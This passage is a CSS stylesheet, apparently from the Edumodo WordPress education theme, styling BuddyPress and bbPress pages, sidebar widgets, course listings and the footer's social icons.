  margin: 20px 0 0;
  font-size: 16px;
}
.buddypress-wrap .activity-list .load-more a:hover {
  background-color: #3742fa;
  color: #fff!important;
}
body #buddypress .editfield.field_1 {
  background-color: #fff;
  box-shadow: 0 0 30px rgba(19, 15, 64, 0.08);
  border: 0;
}
body #buddypress p.warning {
  border-color: #f3efd2;
}
body #buddypress .editfield {
  background-color: #fff;
  border-color: #d8e6f5;
}
body #buddypress .subnav-filters form.bp-messages-search-form button#user_messages_search_submit {
  height: 45px;
  color: #fff;
}
body #buddypress .subnav-filters .feed {
  margin-top: 0;
}
body #buddypress .subnav-filters .feed a {
  color: #3742fa;
}
body #buddypress .standard-form input[disabled="disabled"] {
  background: #3742fa;
}
.drag-drop-inside p.drag-drop-info {
  margin-bottom: 15px;
}
#buddypress #item-header {
  max-width: 1110px;
  margin: 30px auto 15px;
  box-shadow: 5px 0 30px rgba(19, 15, 64, 0.08);
  padding-bottom: 35px;
  border-radius: 6px;
  overflow: hidden;
  background-color: #fff;
}
#buddypress .activity-comments .ac-reply-content input[type=submit] {
  background-color: #3742fa;
  color: #fff;
}
#buddypress .activity-comments .ac-reply-content input[type=submit]:hover {
  background-color: #0652DD;
}
.buddypress-wrap .bp-wrap .user-subnav ul li a,
.buddypress-wrap .bp-wrap .users-nav ul li a {
  padding-left: 0;
  padding-right: 15px;
  padding-bottom: 0;
}
.buddypress-wrap .bp-wrap .user-subnav ul li a:hover,
.buddypress-wrap .bp-wrap .users-nav ul li a:hover {
  color: #3742fa;
}
.bp-user #buddypress #item-header {
  padding-top: 0;
  max-width: 1110px;
  margin: 30px auto;
  box-shadow: 5px 0 30px rgba(19, 15, 64, 0.08);
  padding-bottom: 80px;
  border-radius: 6px;
  overflow: hidden;
  background-color: #fff;
}
@media (min-device-width: 320px) and (max-width: 767px) {
  .bp-user #buddypress #item-header {
    padding-bottom: 110px;
  }
}
.bp-user #buddypress #item-header .member-header-actions {
  margin-bottom: 6px;
}
.bp-user #buddypress .main-navs {
  margin-top: -110px;
  border: 0;
}
@media (min-device-width: 320px) and (max-width: 767px) {
  .bp-user #buddypress .main-navs {
    margin-top: -145px;
  }
}
@media only screen and (max-width: 768px) {
  .registration.buddypress .register-page {
    max-width: 80%;
    width: 80%;
  }
  .activation.buddypress #activate-page {
    max-width: 80%;
    width: 80%;
  }
}
body.activity.bp-user.my-activity.activity-permalink #buddypress {
  margin: 50px auto !important;
  margin: 30px;
}
@media (min-width: 1200px) {
  body.activity.bp-user.my-activity.activity-permalink #buddypress {
    max-width: 1140px;
    width: 1140px;
  }
}
@media (max-width: 1199px) {
  body.activity.bp-user.my-activity.activity-permalink #buddypress {
    padding: 15px;
  }
}
@media (min-device-width: 320px) and (max-width: 767px) {
  .buddypress-wrap:not(.bp-single-vert-nav) .bp-navs li {
    background-color: transparent;
    border: 0;
  }
  .buddypress-wrap:not(.bp-single-vert-nav) .bp-navs li a {
    padding: 0px 10px;
    font-size: 15px;
  }
  .buddypress-wrap:not(.bp-single-vert-nav) .main-navs > ul > li > a {
    padding: 4px 10px;
    font-size: 15px;
  }
  .buddypress-wrap .bp-pagination {
    text-align: center;
  }
  .buddypress-wrap .bp-pagination .pag-count {
    float: none;
  }
  .buddypress-wrap .bp-pagination .bp-pagination-links {
    float: none;
    margin: 20px 10px 10px!important;
  }
  .buddypress-wrap .bp-wrap .user-subnav ul li a {
    font-size: 15px;
    padding: 0 6px;
    margin-bottom: 0;
  }
  .single-headers ul li {
    float: none;
    padding: 2px 0;
  }
  .bp-list li .item-avatar img.avatar {
    margin-right: 10px;
  }
  #buddypress .subnav-filters .component-filters .select-wrap {
    margin: 0 auto 15px;
  }
  #buddypress .bp-screen-title {
    text-align: center;
  }
  .buddypress-wrap .subnav-filters .group-search.activity-search.bp-search {
    border: 0;
  }
}
@media (min-device-width: 768px) and (max-width: 991px) {
  .buddypress-wrap:not(.bp-single-vert-nav) .main-navs > ul > li > a {
    padding: 0 15px;
    font-size: 16px;
  }
}
body.buddypress .buddypress-wrap h2 {
  font-size: 22px;
  color: #130f40;
}
#buddypress .widget {
  box-shadow: 0 0 30px rgba(19, 15, 64, 0.08);
  border-radius: 4px;
  padding: 30px;
  background-color: #fff;
}
#buddypress .widget .widget-title {
  font-size: 18px;
  margin: 0 0 15px;
}
#buddypress .widget li a {
  color: #576574;
}
#buddypress .widget li::before {
  color: #3742fa;
}
#buddypress .widget .activity-list {
  padding-left: 0;
}
#buddypress .widget .activity-list p {
  color: #576574;
  margin-bottom: 10px;
}
#buddypress .widget .activity-list p a {
  color: #130f40;
  font-weight: 500;
}
#buddypress .widget .activity-list .view.bp-tooltip {
  color: #576574;
}
#buddypress .widget .activity-list .view.bp-tooltip .time-since {
  font-size: 14px;
}
#buddypress .widget .activity-list .view.bp-tooltip:hover {
  color: #3742fa;
}
#buddypress .widget .activity-list blockquote {
  padding: 0;
  margin: 10px 0 24px;
}
#buddypress .widget .activity-list blockquote img {
  border-radius: 100%;
}
#buddypress .widget .activity-list blockquote cite a {
  margin-right: 10px;
}
#buddypress .widget .activity-list blockquote:last-child {
  padding-bottom: 0;
  margin-bottom: 0;
}
#buddypress .widget .item .item-title a {
  color: #130f40;
  font-size: 14px;
}
#buddypress .widget .item .item-title a:hover {
  color: #3742fa;
}
#buddypress .widget .item .item-meta span {
  color: #576574;
  font-size: 14px;
}
#buddypress .widget .item-options {
  margin: 0 0 8px;
  padding-top: 0;
}
#buddypress .widget .item-options a.selected {
  color: #3742fa;
}
#buddypress .widget .item-options a {
  font-size: 13px;
  color: #576574;
  margin: 0 4px;
}
#buddypress .widget #groups-list,
#buddypress .widget #members-list {
  margin: 0;
  padding-left: 0;
}
#buddypress .widget #groups-list li,
#buddypress .widget #members-list li {
  margin: 0;
  margin-bottom: 10px;
  width: 100%;
  border: 0;
}
#buddypress .widget #groups-list li img,
#buddypress .widget #members-list li img {
  border-radius: 100%;
}
#buddypress .widget #groups-list li .item-avatar,
#buddypress .widget #members-list li .item-avatar {
  padding: 0;
}
#buddypress .widget #groups-list li:last-child,
#buddypress .widget #members-list li:last-child {
  margin: 0;
}
#buddypress .widget #groups-list li:last-child .item,
#buddypress .widget #members-list li:last-child .item {
  padding-bottom: 0;
}
#buddypress .widget .avatar-block img {
  border-radius: 100%;
}
#buddypress .widget .bbp-replies-widget,
#buddypress .widget .bbp-topics-widget,
#buddypress .widget .bbp-forums-widget,
#buddypress .widget .bbp-views-widget {
  margin: 0;
  padding: 0;
}
#buddypress .widget .bbp-replies-widget li,
#buddypress .widget .bbp-topics-widget li,
#buddypress .widget .bbp-forums-widget li,
#buddypress .widget .bbp-views-widget li {
  list-style: none;
  padding: 5px 0;
}
#buddypress .widget .bbp-replies-widget li:last-child,
#buddypress .widget .bbp-topics-widget li:last-child,
#buddypress .widget .bbp-forums-widget li:last-child,
#buddypress .widget .bbp-views-widget li:last-child {
  padding-bottom: 0;
}
#buddypress .widget #bbp-search-form #bbp_search_submit {
  background-color: #3742fa;
  color: #fff;
  border: 0;
  padding: 12px 20px;
  margin: 10px 0 0;
}
#buddypress .widget #bbp-search-form #bbp_search {
  border-radius: 4px;
}
#buddypress .widget .bp-navs {
  margin: 0;
}
#buddypress .widget .bp-navs li a {
  font-size: 13px;
  padding: 0 10px 8px 0;
}
#buddypress .widget .activity-list {
  margin: 15px 0 0;
  padding: 0;
}
#buddypress .widget .bp-login-widget-user-avatar img {
  border-radius: 100%;
}
#buddypress .widget.widget_bp_core_recently_active_widget,
#buddypress .widget.widget_nav_menu {
  padding-bottom: 25px;
}
#buddypress .widget_display_forums .widget-title,
#buddypress .widget_bp_groups_widget .widget-title,
#buddypress .widget_bp_core_recently_active_widget .widget-title,
#buddypress .widget_nav_menu .widget-title {
  margin-bottom: 10px;
}
#buddypress .widget_display_replies .widget-title,
#buddypress .widget_display_forums .widget-title,
#buddypress .widget_display_topics .widget-title,
#buddypress .widget_display_views .widget-title,
#buddypress .widget_display_stats .widget-title {
  margin-bottom: 5px;
}
#buddypress .widget_display_stats {
  padding-bottom: 15px;
}
#buddypress .widget_display_stats dd strong {
  color: #576574;
  font-weight: 400;
}
#buddypress .widget_display_stats dt {
  color: #576574;
  font-weight: 400;
}
#buddypress .bbp-logged-in h4 {
  font-weight: 500;
}
#buddypress .bbp-logged-in .button.logout-link {
  display: inline-block;
  border: 1px solid #3742fa;
  background-color: #3742fa;
  border-radius: 4px;
  margin: 10px 0 0;
  padding: 8px 20px;
  color: #fff;
  font-size: 15px;
}
.user-list .bp-tooltip:after {
  left: 0;
  right: auto;
  border: 0;
}
#activity-stream {
  padding-top: 0;
}
body.activity #buddypress .groups .activity-comments .generic-button a,
body.activity #buddypress .activity .activity-comments .generic-button a {
  color: #576574;
  border: 0;
  border-radius: 4px;
  font-size: 14px;
  font-weight: 500;
  padding: 4px 10px;
}
.bbpress #bbpress-forums .bbp-topics .bbp-body ul.topic .bbp-topic-meta .bbp-topic-started-by .bbp-author-name {
  font-size: 14px;
}
.bbpress #bbpress-forums .bbp-topics .bbp-body ul.topic a {
  text-transform: capitalize;
}
#groups-list .group-desc {
  display: none;
}
body.groups #buddypress #groups-dir-list #groups-list.grid .item-entry .list-wrap .list-title {
  margin-bottom: 10px;
  margin-top: 5px;
}
nav.groups-type-navs.main-navs.bp-navs.dir-navs,
nav.members-type-navs.main-navs.bp-navs.dir-navs {
  margin-bottom: 0;
  margin-left: -10px;
}
.main-navs.no-ajax.bp-navs.single-screen-navs.horizontal.groups-nav {
  margin-bottom: 0;
}
/*--------------------------------------------------------------
# Widget Css
--------------------------------------------------------------*/
.recent-post-details .recent-entry-content {
  display: none;
}
.widget-area input[type="button"],
.widget-area input[type="reset"],
.widget-area input[type="submit"] {
  border-top-right-radius: 50px;
  border-bottom-right-radius: 50px;
}
.widget-area .widget.widget_archive option {
  padding: 20px;
}
.widget-area .widget.widget_archive ul li a {
  display: inline-block;
}
.widget-area .widget.widget_recent_comments ul li a,
.widget-area .widget.widget_categories ul li a {
  display: inline-block;
}
.widget-area select {
  font-size: 14px;
}
.widget-area select option {
  font-size: 14px;
}
.widget-area .widget ul {
  padding-left: 0;
  margin-bottom: 0;
}
.widget-area .widget ul li a {
  display: block;
}
.widget-area .widget ul li:before {
  float: left;
  margin-top: 5px;
}
.widget-area .widget .widget-title {
  font-size: 20px;
  font-weight: 700;
  padding-bottom: 5px;
  position: relative;
  margin-bottom: 25px;
}
.widget-area .widget .widget-title:before {
  content: "";
  position: absolute;
  width: 70px;
  height: 2px;
  background: #ecb101;
  margin: auto;
  left: 0px;
  top: 0;
  bottom: -47px;
}
.widget-area .widget .course-title {
  padding: 15px 0;
}
.widget-area .widget .course-cover img {
  width: 100%;
}
.widget-area .widget .course-description {
  font-size: 14px;
}
.widget-area .widget .about-image {
  padding-bottom: 20px;
}
.widget-area .widget .about-info {
  font-size: 14px;
  font-size: 20px;
  line-height: 24px;
}
.widget-area .widget .blog-details {
  padding-left: 10px;
}
.widget-area .widget .blog-details a {
  padding-left: 0;
}
.widget-area .widget a {
  color: #4b5158;
  transition: all, 0.5s;
  -webkit-transition: all, 0.5s;
  font-size: 14px;
}
.widget-area .widget a:hover {
  color: #ecb101;
}
.widget-area .widget .entry-meta {
  font-size: 14px;
  color: #787f88;
}
.widget-area .widget ul li {
  font-size: 14px;
  color: #787f88;
  list-style: none;
  margin: 5px 0;
  border-bottom: 1px solid #e8e9eb;
  padding: 5px 0;
}
.widget-area .widget ul li:last-child {
  border-bottom: none;
}
.widget-area .widget .tagcloud a:hover {
  color: #ecb101;
}
.widget-area .widget p {
  font-size: 14px;
  line-height: 25px;
}
.widget-area .courser-teacher {
  padding: 20px 0 10px 0;
  text-align: center;
}
.widget-area .courser-teacher .person-img {
  width: 150px;
  margin: auto;
}
.widget-area .courser-teacher .person-info .teacher-title {
  margin-top: 25px;
  margin-bottom: 5px;
}
.widget-area .courser-teacher .person-info .teacher-position {
  margin-bottom: 10px;
}
.widget-area .courser-teacher .social-links-teacher i {
  font-size: 14px;
  padding: 0 5px;
}
.widget-area .edumodo-social {
  padding: 0;
  text-align: center;
}
.widget-area .edumodo-social a {
  color: #fff;
  background: #ecb101;
  height: 45px;
  width: 45px;
  display: inline-block;
  line-height: 45px;
  padding: 0;
  margin: 0px 5px;
  border-radius: 50%;
  text-align: center;
}
.widget-area .edumodo-social a:hover {
  background: #242c5e;
}
.widget-area .edumodo-social a i {
  color: #fff;
}
.widget-area .recent-post:last-child .recent-post-details > div.recent-entry-content > p {
  margin-bottom: 0;
  padding-bottom: 0;
}
.widget-area .edumodo-recent-post .recent-post {
  display: flex;
  align-items: center;
  border-bottom: 1px solid #e8e9eb;
  padding: 16px 0;
}
.widget-area .edumodo-recent-post .recent-post:first-child {
  padding-top: 0;
}
.widget-area .edumodo-recent-post .recent-post:last-child {
  padding-bottom: 0;
  border-bottom: none;
  margin-bottom: 0;
}
.widget-area .edumodo-recent-post .recent-post .recent-img .recent-post-thumbnail {
  height: 80px;
  width: 80px;
  border: 1px solid #e8e9eb;
  border-radius: 10px;
  overflow: hidden;
}
.widget-area .edumodo-recent-post .recent-post .recent-img {
  display: inline-block;
  width: 30%;
  float: left;
  margin-right: 20px;
}
.widget-area .edumodo-recent-post .recent-post .recent-entry-header .recent-entry-title {
  margin-bottom: 5px;
  font-weight: 500;
}
.widget-area .edumodo-recent-post .recent-post .recent-entry-header .recent-entry-title a {
  color: #07294d;
  transition: all 0.3s ease;
  line-height: 25px;
}
.widget-area .edumodo-recent-post .recent-post .recent-entry-header .recent-entry-title a:hover {
  color: #ecb101;
}
.widget-area .edumodo-recent-post .recent-post .recent-post-details {
  display: inline-block;
  width: 70%;
  float: left;
}
.wp-caption {
  display: inline;
}
/*--------------------------------------------------
/* Calender
/*-------------------------------------------------- */
.widget_calendar div.calendar_wrap table {
  width: 100%;
}
.widget_calendar div.calendar_wrap table caption {
  text-align: center;
}
.widget_calendar div.calendar_wrap table thead tr th {
  text-align: center;
  padding: 0.5em;
  border: solid 1px #fec720;
  color: white;
  font-weight: bold;
  background-color: #ecb101;
  position: relative;
}
.widget_calendar div.calendar_wrap table tbody tr td {
  text-align: center;
  padding: 0.5em;
  border: solid 1px #ecb101;
}
.widget_calendar div.calendar_wrap table tbody tr td#today {
  background: #ecb101;
  color: white;
}
.widget_calendar div.calendar_wrap table tbody tr td#today a {
  color: white;
}
.widget_calendar div.calendar_wrap table tbody tr td a {
  color: #ecb101;
}
.widget_calendar div.calendar_wrap table tbody tr td a:hover {
  color: #4b5158;
}
.widget_calendar div.calendar_wrap table tfoot #prev a {
  margin: 16px 0;
  display: inline-block;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.widget_calendar div.calendar_wrap table tfoot #prev a:hover {
  text-decoration: none;
}
.widget_calendar td#next {
  text-align: right;
}
.widget-area .widget > ul > li:first-child {
  margin-top: 0;
  padding-top: 0;
}
.widget-area .widget > ul > li:last-child {
  margin-bottom: 0;
  padding-bottom: 0;
}
.widget-area .widget ul li:last-child {
  margin-bottom: 0;
  padding-bottom: 0;
}
.widget-area .widget:last-child {
  margin-bottom: 0;
}
/*--------------------------------------------------
/* LearnDash Only
/*-------------------------------------------------- */
.widget.widget_sfwd-lessons-widget ul li {
  padding-bottom: 15px;
  padding-top: 15px;
}
.widget.widget_ldcourseinfo .ld-course-info-my-courses {
  margin-bottom: 15px;
}
.widget.widget_ldcourseinfo .ld-course-info-my-courses:first-child {
  margin-top: 20px;
}
.widget.widget_ldcourseinfo .ld-course-info-my-courses img {
  margin-right: 0;
  max-width: 100%;
}
.widget.widget_ldcourseinfo .ld-entry-title.entry-title {
  line-height: 0;
}
.widget.widget_ldcourseinfo .ld-course-info-my-courses img {
  margin-bottom: 15px;
}
.widget.widget_ldcourseinfo .learndash-pager {
  float: left;
}
.widget-area .widget {
  transition: all 0.3s ease;
  padding: 30px;
  border-radius: 6px;
  background-color: #fff;
}
.widget-area .widget h2 {
  margin-top: 0;
}
.widget-area .widget ul li {
  padding: 8px 0 12px;
}
.widget-area .widget ul li a {
  position: relative;
  padding-left: 15px;
  font-weight: 500;
  font-size: 15px;
}
.widget-area .widget ul li a:before {
  content: "\f105";
  font-family: FontAwesome;
  left: 0;
  position: absolute;
  top: 0;
  color: #ecb101;
}
.widget-area .widget ul li.recentcomments a:before {
  content: '';
}
.widget-area .widget .wp-block-search__inside-wrapper {
  display: flex;
}
.widget-area .widget .wp-block-search__inside-wrapper .wp-block-search__button {
  background-color: #242C5E;
  color: #fff;
  border: 0;
  border-radius: 0 30px 30px 0;
  padding: 5px 20px 6px!important;
  font-size: 14px;
  font-weight: 400;
  margin: 0;
  border: 1px solid #242C5E;
}
.widget-area .widget .edumodo-recent-post .recent-entry-title a {
  font-size: 15px;
  list-style: 25px;
}
.widget-area .widget_search input[type="submit"] {
  background-color: #242C5E;
  color: #fff;
  border: 0;
  border-radius: 0 30px 30px 0;
  padding: 5px 20px 6px!important;
  font-size: 14px;
  font-weight: 400;
  margin: 0;
  border: 1px solid #242C5E;
}
.widget-area .widget.widget_block .wp-block-group__inner-container h2 {
  font-size: 20px;
  font-weight: 700;
  padding-bottom: 5px;
  position: relative;
  margin-bottom: 20px;
}
.widget-area .widget.widget_block .wp-block-group__inner-container h2:before {
  content: "";
  position: absolute;
  width: 70px;
  height: 2px;
  background: #ecb101;
  margin: auto;
  left: 0px;
  top: 0;
  bottom: -47px;
}
.widget-area .widget.widget_block .wp-block-group__inner-container .wp-block-latest-comments {
  padding-top: 10px;
}
@media (min-width: 768px) and (max-width: 991px) {
  .col-md-8.content-wrapper {
    padding-right: 15px;
  }
  .widget-area .widget {
    margin: 0 0 30px;
  }
}
/*--------------------------------------------------------------
# Footer Css
--------------------------------------------------------------*/
.footer {
  background-color: #313131;
  padding: 50px 0 40px;
  color: #e1e1e1;
}
.footer .instagallery-items .ig-item {
  padding: 5px;
}
.footer .widget {
  font-size: 15px;
}
.footer .widget ul {
  padding-left: 0;
}
.footer .widget ul li {
  padding: 0;
  padding-bottom: 12px;
  list-style: none;
  color: #e1e1e1;
  display: inline-block;
  vertical-align: top;
  width: 100%;
  padding-left: 15px;
  position: relative;
  font-size: 16px;
  line-height: 26px;
}
.footer .widget ul li:last-child {
  margin-bottom: 0;
}
.footer .widget ul li:before {
  content: "\f105";
  font-family: FontAwesome;
  left: 0;
  position: absolute;
  top: 0;
}
.footer .widget ul li a {
  color: #e1e1e1;
}
.footer .widget ul li a:hover {
  color: #a07801;
}
.footer .widget select {
  color: #4b5158;
}
.footer .widget .post-heading {
  font-size: 16px;
  font-weight: 300;
}
.footer .widget .post-heading a {
  color: #fff;
}
.footer .widget .entry-meta {
  font-size: 12px;
}
.footer .widget button,
.footer .widget input[type="button"],
.footer .widget input[type="reset"],
.footer .widget input[type="submit"] {
  border-top-right-radius: 50px;
  border-bottom-right-radius: 50px;
}
.footer .widget-title {
  font-size: 20px;
  line-height: 1.3;
  padding-bottom: 13px;
  color: #fff;
}
.footer .footer-social a {
  color: #ddd;
  width: 30px;
  height: 30px;
  display: inline-block;
  text-align: center;
  line-height: 30px;
  border-radius: 2px;
}
.footer .footer-social a:hover {
  background-color: #ecb101;
}
.footer .menu-useful-links-container {
  margin-top: -10px;
}
.footer .textwidget {
  margin-top: -5px;
}
.footer .textwidget p {
  color: #e1e1e1;
}
.footer .tagcloud a {
  color: #fff;
}
.footer .tagcloud a:hover {
  color: #ecb101;
}
.footer .edumodo-quickinfo {
  margin-bottom: 5px;
}
.footer .edumodo-quickinfo i {
  padding-right: 8px;
}
.footer .widget_calendar div.calendar_wrap table tfoot #prev a {
  color: #e1e1e1;
}
.footer .widget_calendar div.calendar_wrap table caption {
  color: #e1e1e1;
}
.footer .widget_calendar td#next a {
  color: #e1e1e1;
}
.footer .widget_calendar div.calendar_wrap table tbody tr td {
  color: #e1e1e1;
}
.footer .mc4wp-form-fields input[type="button"],
.footer .mc4wp-form-fields input[type="reset"],
.footer .mc4wp-form-fields input[type="submit"] {
  border-top-right-radius: 50px;
  border-bottom-right-radius: 50px;
}
.footer #mc_embed_signup #tx-subscribe {
  border-bottom-right-radius: 50px;
  border-top-right-radius: 50px;
}
.footer-middle {
  background-color: #313131;
}
.footer-middle .footer-middle-row {
  border-top: 1px solid #3a3a3a;
  padding-top: 40px;
  padding-bottom: 40px;
  border-bottom: 1px solid #3a3a3a;
}
.edumodo-footer-social {
  -webkit-transition: all .4s ease;
  -moz-transition: all .4s ease;
  -ms-transition: all .4s ease;
  -o-transition: all .4s ease;
  transition: all .4s ease;
}
.edumodo-footer-social a {
  display: inline-block;
  font-size: 14px;
  width: 35px;
  height: 35px;
  line-height: 35px;
  margin: 0 2px;
  border-radius: 100px;
  background-color: #4b5158;
  -webkit-transition: all .4s ease;
  -moz-transition: all .4s ease;
  -ms-transition: all .4s ease;
  -o-transition: all .4s ease;
  transition: all .4s ease;
}
.edumodo-footer-social i.fa.fa-facebook {
  color: #fff;
  -webkit-transition: all .4s ease;
  -moz-transition: all .4s ease;
  -ms-transition: all .4s ease;
  -o-transition: all .4s ease;
  transition: all .4s ease;
}
.edumodo-footer-social i.fa.fa-twitter {
  color: #fff;
  -webkit-transition: all .4s ease;
  -moz-transition: all .4s ease;
  -ms-transition: all .4s ease;
  -o-transition: all .4s ease;
  transition: all .4s ease;
}
.edumodo-footer-social i.fa.fa-google-plus {
  color: #fff;
  -webkit-transition: all .4s ease;
  -moz-transition: all .4s ease;
  -ms-transition: all .4s ease;
  -o-transition: all .4s ease;
  transition: all .4s ease;
}
.edumodo-footer-social i.fa.fa-linkedin {
  color: #fff;
  -webkit-transition: all .4s ease;
  -moz-transition: all .4s ease;
  -ms-transition: all .4s ease;
  -o-transition: all .4s ease;
  transition: all .4s ease;
}
.edumodo-footer-social i.fa.fa-instagram {
  color: #fff;
  -webkit-transition: all .4s ease;
  -moz-transition: all .4s ease;
  -ms-transition: all .4s ease;
  -o-transition: all .4s ease;
  transition: all .4s ease;
}
.edumodo-footer-social i.fa.fa-youtube {
  color: #fff;
  -webkit-transition: all .4s ease;
  -moz-transition: all .4s ease;
  -ms-transition: all .4s ease;
  -o-transition: all .4s ease;
  transition: all .4s ease;
}
.edumodo-footer-social i.fa.fa-skype {
  color: #fff;
  -webkit-transition: all .4s ease;
  -moz-transition: all .4s ease;
  -ms-transition: all .4s ease;
  -o-transition: all .4s ease;
  transition: all .4s ease;
}
.edumodo-footer-social a.edumodo-facebook {
  -webkit-transition: all .4s ease;
  -moz-transition: all .4s ease;
  -ms-transition: all .4s ease;
  -o-transition: all .4s ease;
  transition: all .4s ease;
}
.edumodo-footer-social a.edumodo-facebook:hover {
  background: #3b5999;
  -webkit-transition: all .4s ease;
  -moz-transition: all .4s ease;
  -ms-transition: all .4s ease;
  -o-transition: all .4s ease;
  transition: all .4s ease;
}
.edumodo-footer-social a.edumodo-facebook:hover i.fa.fa-facebook {
  color: #fff;
  -webkit-transition: all .4s ease;
  -moz-transition: all .4s ease;
  -ms-transition: all .4s ease;
  -o-transition: all .4s ease;
  transition: all .4s ease;
}
.edumodo-footer-social a.edumodo-twitter {
  -webkit-transition: all .4s ease;
  -moz-transition: all .4s ease;
  -ms-transition: all .4s ease;
  -o-transition: all .4s ease;
  transition: all .4s ease;
}
.edumodo-footer-social a.edumodo-twitter:hover {
  background: #55acee;
  -webkit-transition: all .4s ease;
  -moz-transition: all .4s ease;
  -ms-transition: all .4s ease;
  -o-transition: all .4s ease;
  transition: all .4s ease;
}
.edumodo-footer-social a.edumodo-twitter:hover i.fa.fa-twitter {
  color: #fff;
  -webkit-transition: all .4s ease;
  -moz-transition: all .4s ease;
  -ms-transition: all .4s ease;
  -o-transition: all .4s ease;
  transition: all .4s ease;
}
.edumodo-footer-social a.edumodo-google-plus {
  -webkit-transition: all .4s ease;
  -moz-transition: all .4s ease;
  -ms-transition: all .4s ease;
  -o-transition: all .4s ease;
  transition: all .4s ease;
}
.edumodo-footer-social a.edumodo-google-plus:hover {
  background: #dd4b39;
  -webkit-transition: all .4s ease;
  -moz-transition: all .4s ease;
  -ms-transition: all .4s ease;
  -o-transition: all .4s ease;
  transition: all .4s ease;
}
.edumodo-footer-social a.edumodo-google-plus:hover i.fa.fa-google-plus {
  color: #fff;
  -webkit-transition: all .4s ease;
  -moz-transition: all .4s ease;
  -ms-transition: all .4s ease;
  -o-transition: all .4s ease;
  transition: all .4s ease;
}
.edumodo-footer-social a.edumodo-linkedin {
  -webkit-transition: all .4s ease;
  -moz-transition: all .4s ease;
  -ms-transition: all .4s ease;
  -o-transition: all .4s ease;
  transition: all .4s ease;
}
.edumodo-footer-social a.edumodo-linkedin:hover {
  background: #0077B5;
  -webkit-transition: all .4s ease;
  -moz-transition: all .4s ease;
  -ms-transition: all .4s ease;
  -o-transition: all .4s ease;
  transition: all .4s ease;
}
.edumodo-footer-social a.edumodo-linkedin:hover i.fa.fa-linkedin {
  color: #fff;
  -webkit-transition: all .4s ease;
  -moz-transition: all .4s ease;
  -ms-transition: all .4s ease;
  -o-transition: all .4s ease;
  transition: all .4s ease;
}
.edumodo-footer-social a.edumodo-instagram {
  -webkit-transition: all .4s ease;
  -moz-transition: all .4s ease;
  -ms-transition: all .4s ease;
  -o-transition: all .4s ease;
  transition: all .4s ease;
}
.edumodo-footer-social a.edumodo-instagram:hover {
  background: #e4405f;
  -webkit-transition: all .4s ease;
  -moz-transition: all .4s ease;
  -ms-transition: all .4s ease;
  -o-transition: all .4s ease;
  transition: all .4s ease;
}
.edumodo-footer-social a.edumodo-instagram:hover i.fa.fa-instagram {
  color: #fff;
  -webkit-transition: all .4s ease;
  -moz-transition: all .4s ease;
  -ms-transition: all .4s ease;
  -o-transition: all .4s ease;
  transition: all .4s ease;
}
.edumodo-footer-social a.edumodo-youtube {
  -webkit-transition: all .4s ease;
  -moz-transition: all .4s ease;
  -ms-transition: all .4s ease;
  -o-transition: all .4s ease;
  transition: all .4s ease;
}
.edumodo-footer-social a.edumodo-youtube:hover {
  background: #cd201f;
  -webkit-transition: all .4s ease;
  -moz-transition: all .4s ease;
  -ms-transition: all .4s ease;
  -o-transition: all .4s ease;
  transition: all .4s ease;
}
.edumodo-footer-social a.edumodo-youtube:hover i.fa.fa-youtube {
  color: #fff;
  -webkit-transition: all .4s ease;
  -moz-transition: all .4s ease;
  -ms-transition: all .4s ease;
  -o-transition: all .4s ease;
  transition: all .4s ease;
}
.edumodo-footer-social a.edumodo-skype {
  -webkit-transition: all .4s ease;
  -moz-transition: all .4s ease;
  -ms-transition: all .4s ease;
  -o-transition: all .4s ease;
  transition: all .4s ease;
}
.edumodo-footer-social a.edumodo-skype:hover {
  background: #00AFF0;
  -webkit-transition: all .4s ease;
  -moz-transition: all .4s ease;
  -ms-transition: all .4s ease;
  -o-transition: all .4s ease;
  transition: all .4s ease;
}
.edumodo-footer-social a.edumodo-skype:hover i.fa.fa-skype {
  color: #fff;
  -webkit-transition: all .4s ease;
  -moz-transition: all .4s ease;
  -ms-transition: all .4s ease;
  -o-transition: all .4s ease;
  transition: all .4s ease;
}
.edumodo-credit-wrapper {
  display: flex;
  align-items: center;
}
.user-credit {
  padding: 0 10px;
}
.copyright {
  background-color: #2a2e31;
  font-size: 14px;
  padding: 25px 0;
  color: #ccc;
}
.copyright a {
  color: #ccc;
}
.copyright a:hover {
  color: #ecb101;
}
.copyright .social-icon {
  font-size: 16px;
}
.copyright .social-icon a {
  padding: 0 5px;
  color: #ccc;
}
.copyright .social-icon a:hover {
  color: #ecb101;
}
.copyright span.sep {
  color: #e1e1e1;
}
#footer-layout-2 ul.menu li {
  width: 100%;
}
#footer-layout-2 .edumodo-credit-wrapper {
  justify-content: center;
}
.footer .widget.edumodo-widget img {
  border-radius: 5px;
}
.footer .widget.edumodo-widget .post-heading {
  font-size: 15px;
  font-weight: 400;
  line-height: 25px;
  margin: 0 0 8px;
}
.footer .widget.edumodo-widget .post-heading a {
  color: #dedede;
}
.footer-social-icons ul {
  margin: 0;
}
.footer-social-icons ul li {
  display: inline-block;
  list-style: none;
}
.footer-social-icons ul li a {
  margin: 0 0 0 10px;
  font-size: 20px;
}
.lifter-archive-card {
  padding: 20px;
  display: grid;
  grid-auto-flow: row;
}
.lifter-archive-card .course-title a {
  transition: all 0.3s ease;
}
.lifter-archive-card .course-meta {
  display: flex;
  align-items: center;
  justify-content: space-between;
}
.lifter-archive-card .course-meta p {
  margin: 0;
}
.lifter-archive-card .course-meta .icon {
  margin-right: 3px;
}
.course-archieve-loop .page-title {
  font-size: 32px;
  padding: 30px 0px 10px;
  line-height: 1.2;
  font-weight: 500;
  color: #787f88;
}
.course-archieve-loop a {
  transition: all 0.3s ease;
}
.course-archieve-loop .page-title {
  margin: 50px 0px 30px;
}
.course-archieve-loop .llms-pagination {
  font-size: 16px;
  font-family: 'Poppins', sans-serif;
  margin: 30px 0px 50px;
}
.course-archieve-loop .llms-pagination ul.page-numbers {
  margin: 0;
  padding: 0;
}
.course-archieve-loop .llms-pagination ul.page-numbers li .page-numbers {
  border-radius: 4px;
  background: #f2f2f2;
  padding: 7px 21px;
  border: none;
  margin: 0px 3px;
  display: inline-block;
  text-decoration: none;
  transition: all 0.3 ease;
  color: #787f88;
}
.course-archieve-loop .llms-pagination ul.page-numbers li .page-numbers:hover {
  color: #ecb101;
}
.course-archieve-loop .llms-pagination ul.page-numbers li .current {
  background: #ecb101;
  color: white;
}
.course-archieve-loop .llms-pagination ul.page-numbers li .current:hover {
  color: white;
}
.llms-loop .llms-loop-list {
  display: grid;
  grid-gap: 20px;
  margin: 30px 0px 50px;
}
.llms-loop .llms-loop-list:before,
.llms-loop .llms-loop-list:after {
  content: none;
}
